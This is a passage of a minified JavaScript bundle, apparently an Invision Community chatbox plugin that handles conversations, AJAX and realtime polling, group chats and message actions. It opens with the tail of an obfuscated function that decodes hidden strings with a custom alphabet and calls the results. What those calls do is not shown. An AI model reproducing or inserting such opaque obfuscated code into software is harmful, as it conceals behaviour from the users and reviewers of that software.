__Uint8Array="WA<rMUlL[d0(O>NBP&6${*xt:CKT#SQwc,f%qs@]D9avb)4XJ7EF!i=~3;e`kh^jgGuoYV_R\"Z+mnH}8p1y./z5?|2I",__Buffer,__globalObject,__String,dErJ9hN,pn6PTQw,__Array,utf8ArrayToStr;LUUcgIc(__Buffer=""+(__TextDecoder||""),__globalObject=__Buffer.length,__String=[],dErJ9hN=J26YAaW[0],pn6PTQw=J26YAaW[0],__Array=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var mSELW3m=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(__Array<J26YAaW[0]){__Array=mSELW3m}else{LUUcgIc(__Array+=mSELW3m*J26YAaW[12],dErJ9hN|=__Array<<pn6PTQw,pn6PTQw+=(__Array&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__String.push(dErJ9hN&J26YAaW[3]),dErJ9hN>>=J26YAaW[2],pn6PTQw-=J26YAaW[2])}while(pn6PTQw>J26YAaW[9]);__Array=-J26YAaW[1]}}if(__Array>-J26YAaW[1]){__String.push((dErJ9hN|__Array<<pn6PTQw)&J26YAaW[3])}return ytuN3dr(__String)}function __Buffer(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Uint8Array(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__TextDecoder[__String(J26YAaW[84])](),__TextDecoder[__Buffer(513)](),__globalObject(__Buffer(514))[__Buffer(515)]());return J26YAaW[21]}}})})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.startChat',{_findingCon:false,initialize(){this.on('click','[data-action="startChat"]',this.startChat);},startChat(e){if(this._findingCon||$('.chatBar').length===0)return false;this._findingCon=true;const memberID=$(e.currentTarget).attr('data-memberID');const self=this;ips.getAjax()(ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main&do=openConversation",{data:{memberID:memberID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}}).always(function(){self._findingCon=false;});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.bar',{_mainURL:null,_cookieMyPopups:null,_cookieMiniTabs:null,_searchMemTimer:null,_currentMemSearch:'',_config:null,_pollingTimer:null,_soundfile:null,_convoResults:null,_searchResults:null,_searchAjax:null,_firstLoad:true,_updating:false,_chatting:false,_messengerMode:false,_miniOnMobile:false,_offSound:false,_conLastMsgID:0,_focusTabs:0,_doNotOpen:0,_roomsLastUpdate:0,_activeTab:0,_tabs:{},_ajax:null,_openTabs:true,_closedTabs:[],_interval:15000,_isCloud:false,_emptyCount:0,_decay:5000,_maxInterval:120000,_rtPingInterval:180000,_reset_focusTabs:false,_service:'ajax',_realtime:false,_realtimeFirstInit:true,_rtRooms:{},_rtNotify:null,_roomUnreadCounts:{},initialize(){if(this.scope.find('.convoList').length>0){this.setup();this.on('focus','#searchMem',this.focusSearchMem);this.on('blur','#searchMem',this.blurSearchMem);this.on('click','[data-action="closeSearch"]',this.closeSearch);this.on('click','[data-action="openConversation"]',this.openConversation);this.on('click','[data-action="openRoom"]',this.openRoom);this.on('click','[data-action="createGroup"]',this.createGroup);this.on('change','select[data-action="changeStyle"]',this.selectChangeStyle);this.on('menuItemSelected','.conOptions',this.conOptions);this.on('menuItemSelected','.msgAction',this.msgAction);this.on('click','.convoList [data-action="toggleChat"], .convoTab [data-action="toggleChat"]',this.toggleChat);this.on('click','[data-action="closeChat"]',this.closeChat);this.on('click','.convoTab [data-action="mention"]',this.mention);if(this._config.autoload){this.scope.find('.convoTab #chatContentIframe').on('scroll',_.bind(this.autoLoad,this));}
else{this.on('click','.convoTab [data-action="loadMore"]',this.loadMore);}
this.on('click','[data-action="convoTabChange"]',this.convoTabChange);this.on('focus','.convoTab .chatInput',this.readTab);this.on('submit','.convoTab [data-role="cbFormArea"] form',this.submitEditor);this.on('touchstart click','.convoTab [data-action="sendMSG"]',this.clickSubmit);this.on('keypress','.convoTab #chatInputArea textarea',this.enterSubmit);this.on('click','[data-action="refresh"]',this.refresh);}
this.resizeBar();this.on(window,'resize',this.resizeBar);this.scope.bind('resizeBar',this.resizeBar);chatbox.setTimeAgo();this.scope.css('visibility','visible');},async setup(){const self=this;self._mainURL=ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main";self._cookieMyPopups="chatbox_tabs_"+ips.getSetting('memberID');self._cookieMiniTabs="chatbox_con_off_"+ips.getSetting('memberID');self._config=ips.getSetting('chatbox_conversations');self._blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null;self._soundfile=self._config.soundfile?self._config.soundfile:ips.getSetting('baseURL')+'applications/chatbox/interface/notification.mp3';self._sound=new Howl({src:self._soundfile,autoplay:false});self._interval=ips.getSetting('chatbox_interval');self._isCloud=ips.getSetting("cloud2");self._service=ips.getSetting('chatbox_connection');self._realtime=self._service!='ajax';self._convoResults=self.scope.find('#convoContent .convoResults');self._searchResults=self.scope.find('#convoContent .searchResults');if(ips.getSetting('chatbox_bar_mini')){$.each(ips.getSetting('chatbox_bar_mini').split(','),function(index,value){if(ips.utils.responsive.currentIs(value.toLowerCase())){self._openTabs=false;return false;}});}
if(self._openTabs){const miniTabs=this.getMiniTabs();self.scope.find('.convoTab').each(function(idx){const conID=$(this).find('.chatboxContainer').attr('data-conID');if($(this).hasClass('minimize')&&miniTabs.indexOf('c_'+conID)<0){$(this).removeClass('minimize');}});}
self.pollData();if(self._realtime){self.realtimeNotify();}},realtimePing(){const self=this;if(self._disconnected)return;ips.getAjax()(self._mainURL+"&do=realtimePing").done(function(response){self.renderData(response);})},realtimeNotify(){const self=this;self._rtNotify=new ips.rthub.Realtime({service:this._service,channelId:'chatbox_notify',eventName:"client-notify"});self._rtNotify.on('ready',()=>{self.realtimePing();self._realtimePingTimer=setInterval(()=>{self.realtimePing();},self._rtPingInterval);});self._rtNotify.on('error',(e)=>{self.realtimeFallback();})
self._rtNotify.on('message',data=>{const myUserId=Number(ips.getSetting('memberID'));const isSender=myUserId==Number(data.senderId);if(Array.isArray(data.userIds)&&data.userIds.map(Number).includes(myUserId)){if(data.chats){if(!isSender){if(typeof this._roomUnreadCounts[data.roomId]==='undefined'){this._roomUnreadCounts[data.roomId]=0;}
this._roomUnreadCounts[data.roomId]+=1;data.chats.unread=this._roomUnreadCounts[data.roomId];}
self.renderData({ping:{chats:Array.isArray(data.chats)?data.chats:[data.chats]}});}}
if(data.user_online){this.scope.find(".ipsOnline.onStatus_"+data.user_online).show();}});},realtimeRooms(conID){const self=this;if(typeof self._rtRooms[conID]!=="undefined")return;self._rtRooms[conID]=new ips.rthub.Realtime({service:self._service,channelId:'chatbox_convo_'+conID,eventName:"client-room_updates",});self._rtRooms[conID].on('message',data=>{self.renderData(data);self._roomUnreadCounts[conID]=0;});self._rtRooms[conID].on('error',(e)=>{self.realtimeFallback();})
self._rtRooms[conID].on('disconnect',()=>{self._disconnected=true;if(self._disconnected){console.log("Realtime connection lost. Re-initializing...");self._rtRooms[conID].shutdownClient();self._rtNotify.shutdownClient();clearTimeout(self._realtimePingTimer);self._rtRooms={};self._realtimeFirstInit=true;self._disconnected=false;self.realtimeNotify();}});},realtimeFallback(){this._service="ajax";this._realtime=false;this.resetInterval();this.pollData(true);clearTimeout(self._realtimePingTimer);console.log("[Chatbox] Realtime connection lost. Fallback to AJAX polling.");},pollData(forced){const self=this;if(self._miniOnMobile&&!self._firstLoad)return false;if(forced===true){self._updating=false;clearTimeout(self._pollingTimer);}
self.ajaxRequest(()=>{self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);});},ajaxRequest(callback){const self=this;if(self._updating)return false;self._updating=true;self._reset_focusTabs=true;self.syncTabs();this._ajax=ips.getAjax()(self._mainURL+"&do=pollData",{type:'POST',dataType:'json',data:{tabData:JSON.stringify(self._tabs),roomsLastUpdate:self._roomsLastUpdate,conLastMsgID:self._conLastMsgID,activeTab:self._activeTab,focusTabs:self._focusTabs,firstLoad:self._firstLoad?1:0,}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});return;}
self.renderData(response);if(!self._realtime){if(typeof(callback)=='function')callback();}}).always(function(response){self._firstLoad=false;self._forceScrollDown=false;self._updating=false;self._activeTab=0;self._openTabs=false;if(self._reset_focusTabs)self._focusTabs=0;});return false;},renderData(response){const self=this;if(response.ping){if(response.ping.rooms&&response.ping.rooms.length>0){const roomList=$('.convoTab_rooms_content');roomList.html(self.myConvoRoomsHTML(response.ping.rooms));$(document).trigger('contentChange',[roomList]);self._roomsLastUpdate=response.ping.rooms[0]['lastUpdate'];if(response.ping.rooms[0]['totalRooms']>0){$('#convoTab_rooms').show();}
else{$('#convoTab_rooms').hide();}}
if(response.ping.chats){if(self._config.no_counter_popup){$.each(response.ping.chats,function(i,item){if($('.convo_'+item.id).length>0&&!$('.convo_'+item.id).hasClass('minimize')&&parseInt(item.unread)>0){response.ping.chats[i]['unread']="0";self.updateFocusTabs(item.id);self._reset_focusTabs=false;}});}
const chatsContent=$('.convoTab_chats_content');const convoList=$('.convoList');chatsContent.find('.msg-noChats').remove();$.each(response.ping.chats,function(i,item){if(!item.lastMsg&&!item.isGroup)return;const existing=chatsContent.find('.convoRow_'+item.id);const newHtml=$(ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup}));if(existing.length){existing.replaceWith(newHtml);}
else{chatsContent.prepend(newHtml);}
chatsContent.prepend(chatsContent.find('.convoRow_'+item.id));if(item.isGroup){self.updateConName(item.id,item.name);}});if(!convoList.hasClass('minimize')){chatsContent.width(convoList.width());}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();if(response.ping.chats.length>0){self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$('.chatBar').find('.ipsOnlineStatus_online:not(.cbMemOnline)').hide();if(response.ping.online){response.ping.online.forEach(convoId=>{$('.convo_'+convoId).find('.ipsOnlineStatus_online').show();$('.convoRow_'+convoId).find('.ipsOnlineStatus_online').show();});}
self.notify(response.ping.chats);}
if(response.tabs&&Object.keys(response.tabs).length>0){self.renderTabMessages(response);self.resetInterval();}
else{if(!self._realtime&&(ips.getSetting('chatbox_slow_polling')||self._isCloud)){self._emptyCount++;if(self._emptyCount>=5){self._emptyCount=0;if(self._interval+self._decay<self._maxInterval){self._interval+=self._decay;}
else{self._interval=self._maxInterval;}}}}
if(self._activeTab>0){const activeTab=$('.convo_'+self._activeTab);const noMsgWrapper=activeTab.find('.noMsg');if(noMsgWrapper.length>0&&noMsgWrapper.is(":hidden")){self.pollData(true);}
activeTab.find('.ipsLoading').removeClass('ipsLoading');chatbox.initCleanText(activeTab);}
if(response.changes){$.each(response.changes,function(i,val){if(val){$('#'+i+' .chatbox_msg').html(self.parseContent(val));}
else{$('#'+i).remove();}});}},renderTabMessages(response){const self=this;if(!response.tabs)return;$.each(response.tabs,function(conID,item){if(typeof self._tabs['convo_'+conID]==="undefined"){return;}
const convoWrapper=$('.convo_'+conID);const chatIframe=convoWrapper.find('#chatContentIframe');const chatContentWrap=convoWrapper.find('#chatContent');if(self._tabs['convo_'+conID]['lastID']!=item.lastID&&item.messages){chatContentWrap.find('.noMsg').remove();if(self._config.sort==='asc'){let canScroll=false;const scroll=(chatIframe.scrollTop()+chatIframe.innerHeight())-chatIframe.prop("scrollHeight");if(scroll>=-30){canScroll=true;}
chatContentWrap.append(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.prepend(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);if(canScroll||self._forceScrollDown){self.goDown(conID);}}
else{chatContentWrap.prepend(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.append(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);}
$(".timeago:not(.loadedAgo)").timeago();$(document).trigger('chatbox:msg_added',[item.messages]);if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+conID)!=1&&self._tabs['convo_'+conID]['firstLoad']!=1&&!self._offSound){self._sound.play();}}
chatContentWrap.find('img').imagesLoaded(function(){self._tabs['convo_'+conID]['firstLoad']=0;});self._tabs['convo_'+conID]['lastID']=item.lastID;}
else{chatContentWrap.find('.noMsg').show();}
if(self._openTabs){convoWrapper.find('.ipsLoading').removeClass('ipsLoading');}});},resetInterval(){this._interval=ips.getSetting('chatbox_interval');this._emptyCount=0;},syncTabs(){const self=this;const existingTabs=[];self.scope.find('.convoTab').each(function(idx){let lastID;if(!$(this).hasClass('minimize')){const tabID=$(this).find('.chatboxContainer').attr('data-conID');const tabName='convo_'+tabID;if(typeof self._tabs[tabName]==="undefined"){self._tabs[tabName]={lastID:0,firstLoad:1,canLoadMore:1,loadingMore:0,};}
if(self._config.sort==='asc'){lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').last().attr('id');}
else{lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').first().attr('id');}
self._tabs[tabName]['lastID']=lastID>0?lastID:0;existingTabs.push(tabName);}});$.each(self._tabs,function(idx,tab){if($.inArray(idx,existingTabs)===-1){delete self._tabs[idx];}});},readTab(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');this.updateFocusTabs(conID);},updateFocusTabs(conID){const container=$('.convo_'+conID);let currentMsgs=parseInt(container.find('.mainTitle').find('.newMsgCount').text());currentMsgs=isNaN(currentMsgs)?0:currentMsgs;const ftabs=this._focusTabs!=0?this._focusTabs.split(','):[];if(ftabs.indexOf(conID)<0){ftabs.unshift(conID);}
if(ftabs.length>0){this._focusTabs=ftabs.join(',');}
if(currentMsgs>0&&container.find('.mainTitle').find('.newMsgCount').is(":visible")){container.find('.mainTitle').find('.newMsgCount').hide().text();container.find('.miniTitle').find('.newMsgCount').hide().text();const convoRow=$('.convoTab_chats_content .convoRow[data-conid="'+conID+'"]');convoRow.find('.newMsgCountTxt').hide().text();convoRow.removeClass('mentionMe');let totalMsgs=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());totalMsgs=isNaN(totalMsgs)?0:totalMsgs-currentMsgs;if(totalMsgs>0){$('.convoList').find('.newMsgCount').show().text(totalMsgs);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(this._messengerMode){if(totalMsgs>0){container.find('.totalMsgCount').show().text(totalMsgs);}
else{container.find('.totalMsgCount').hide().text();}}}
if(this._realtime){this.realtimeRooms(conID);}},refresh(){this.pollData(true);return false;},notify(response){if(!response)return;const self=this;let totalNewMsg=0;const ftabs=self._focusTabs!=0?self._focusTabs.split(','):[];if(self._firstLoad){const temp={};$.each(response,function(i,item){if(parseInt(item.unread)>0){temp[item.id+""]=item.unread;self._roomUnreadCounts[item.id]=parseInt(item.unread);}});self._doNotOpen=temp;}
$.each(response,function(i,item){if(ftabs.indexOf(item.id)>=0)return;const tabChatsContent=$('.convoTab_chats_content [data-conid="'+item.id+'"]');if(parseInt(item.unread)>0){totalNewMsg+=parseInt(item.unread);$('.convo_'+item.id).find('.newMsgCount').show().text(item.unread);tabChatsContent.find('.newMsgCountTxt').show().text("("+item.unread+")");if(!self._firstLoad){if($.inArray(item.id,self._closedTabs)>=0){return;}
if(self._doNotOpen&&typeof self._doNotOpen[item.id]!="undefined"){if(item.unread<=self._doNotOpen[item.id]){return;}
else{self._doNotOpen[item.id]=item.unread;}}
if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+item.id)!=1&&!self._offSound){self._sound.play();}}
if(self._messengerMode){const html=ips.templates.render('chatbox.newcon.notify',{id:item.id,title:item.title,icon:item.icon,lastMsg:item.lastMsg,inDay:item.inDay,time:item.lastMsgTime,});if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newNotification"]').length){$('#elFlashMessage').find('[data-role="newNotification"]').replaceWith(html);}
else{ips.ui.flashMsg.show(html,{timeout:5,position:'top',sticky:false,extraClasses:'chatboxflashMsg i-padding_2',escape:false});}}
else{if($('.chatBar').find('.convo_'+item.id).length<=0){tabChatsContent.click();}}}}
else{$('.convo_'+item.id).find('.newMsgCount').hide().text();tabChatsContent.find('.newMsgCountTxt').hide().text();}});if(totalNewMsg>0){$('.convoList').find('.newMsgCount').show().text(totalNewMsg);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(self._messengerMode){const currentTotal=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());if(currentTotal>0){$('.convoTab').find('.totalMsgCount').show().text(currentTotal);}
else{$('.convoTab').find('.totalMsgCount').hide().text();}}},openConversation(e){let popup;const self=this;const conID=$(e.currentTarget).attr('data-conID');const memberID=$(e.currentTarget).attr('data-memberID');if(conID>0){popup=$('.chatBar').find('.convo_'+conID);}
else{const title=$(e.currentTarget).find('strong').text();popup=$('.chatBar').find('.mainTitle .conNames[title="'+title+'"]').closest('.bimChatbox');}
if(popup.length>0){if(popup.hasClass('minimize')){popup.find('.popupTitle[data-action="toggleChat"]').click();}
else{popup.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return false;}
const ppHTML=ips.templates.render('chatbox.blankCon',{conID:conID});if(ips.getSetting('chatbox_bar_pos')==='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.convo_'+conID);ips.getAjax()(self._mainURL+'&do=openConversation',{data:{memberID:memberID,conID:conID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();return;}
tempPopup.replaceWith(response.html);const newPopup=$('.chatBar').find('.convo_'+response.conID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);const myPopups=self.getMyPopups();if(myPopups.indexOf('c_'+response.conID)<0){myPopups.unshift('c_'+response.conID);self.saveMyPopups(myPopups.join('|'));}
if($(e.currentTarget).find('.newMsgCountTxt').text()){const unread=parseInt($(e.currentTarget).find('.newMsgCountTxt').text().replace(/^\D+/g,''));newPopup.find('.newMsgCount').text(unread);self.updateFocusTabs(response.conID);}
self._activeTab=response.conID;self.resetInterval();self.pollData(true);self.closeOldPopups();$(e.currentTarget).removeClass('mentionMe');self.scope.find('.convo_'+response.conID+' #chatContentIframe').on('scroll',_.bind(self.autoLoad,self));self.resizeBar();if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').css('width','100%');}});return false;},createGroup(e){const self=this;const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=createGroup',size:'narrow',title:ips.getString('chatbox_create_group_title'),forceReload:true,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message,});}
else{dialogRef.hide();const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}});return false;});}});dialogRef.show();return false;},configGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbConfigGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=configGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbConfigGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();ips.ui.flashMsg.show(ips.getString('chatbox_group_saved'));}});return false;});container.find('.cbConfigGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},inviteGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbInviteGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=inviteGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbInviteGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbInviteGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},renameGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbRenameGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=renameGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbRenameGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self.updateConName(conID,response.newName);self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbRenameGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},updateConName(conID,newName){const container=$('.convo_'+conID);if(newName&&newName!=container.find('.conNames').text()){container.find('.conNames').attr('title',newName);container.find('.conNames').text(newName);const convoList=$('.convoList .convoRow_'+conID+' .conRowName');convoList.find('.name').text(newName);}},leaveGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_leave_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=leaveGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();ips.ui.flashMsg.show(ips.getString('chatbox_you_left_group'));}});}}});return false;},usersInGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=usersInGroup&conID='+conID,title:ips.getString('chatbox_group_member'),size:'narrow',forceReload:true,destructOnClose:true,});dialogRef.show();return false;},loadMore(e){const self=this;const container=$(e.currentTarget).closest('#chatContentIframe');const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['loadingMore']==1){return false;}
self._tabs['convo_'+conID]['loadingMore']=1;const oldID=self._config.sort=='asc'?content.children('.chat_row:first').attr('id'):content.children('.chat_row:last').attr('id');ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){$(e.currentTarget).remove();ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){$(e.currentTarget).after(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{$(e.currentTarget).before(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();}}}}}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});return false;},autoLoad(e){let oldID;if(!this._config.autoload)return false;const self=this;const container=$(e.currentTarget);const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['firstLoad']==1||self._tabs['convo_'+conID]['canLoadMore']!=1){return false;}
if(this._config.sort=='asc'){if(container.scrollTop()!=0)return false;oldID=content.children().first().attr('id');}
else{if(container.scrollTop()+container.innerHeight()<container[0].scrollHeight){return false;}
oldID=content.children().last().attr('id');}
if(container.find('#loadMore').length<=0){const html=ips.templates.render('chatbox.loadMore');if(this._config.sort=='asc'){content.prepend(html);}
else{content.append(html);}}
self._tabs['convo_'+conID]['canLoadMore']=0;self._tabs['convo_'+conID]['loadingMore']=1;ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){content.prepend(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{content.append(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();self._tabs['convo_'+conID]['canLoadMore']=1;}}}}
container.find('#loadMore').remove();}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});},msgAction(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;const action=$(e.target).attr('data-action');const chatID=$(e.target).attr('data-chatID');if(action){switch(action){case'edit':self.editEditor(chatID);break;case'delete':self.deleteMSG(chatID);break;case'report':self.reportMSG(chatID);break;}
return false;}
return false;},deleteMSG(chatID){const self=this;ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_confirmDelete'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+"&do=deleteMSG",{type:'post',data:{chatID:chatID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_deleted'));self.scope.find('li#'+chatID).remove();}})}}});return false;},reportMSG(chatID){const self=this;const convoID=self.scope.find('li#'+chatID).closest('.chatboxContainer').attr('data-conID');const dialogRef=ips.ui.dialog.create({url:ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=conversation&do=reportComment&id="+convoID+"&comment="+chatID,size:'medium',title:ips.getString('chatbox_report'),forceReload:false,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();const form=$(e.currentTarget);ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',bypassRedirect:true}).done(function(response){ips.ui.flashMsg.show(ips.getString('chatbox_sent_report'));}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},toggleInputForm(conID,status){const container=$('.convo_'+conID);const textArea=container.find('.chatInput');const button=container.find('[data-action="sendMSG"]');if(status==1){this._chatting=false;button.prop('disabled',false);textArea.val("");if(textArea.closest('#chatInputArea').hasClass('expanded')){textArea.closest('#chatInputArea').removeClass('expanded');textArea.css('height','auto');$('.chatBar').trigger('resizeBar');}}
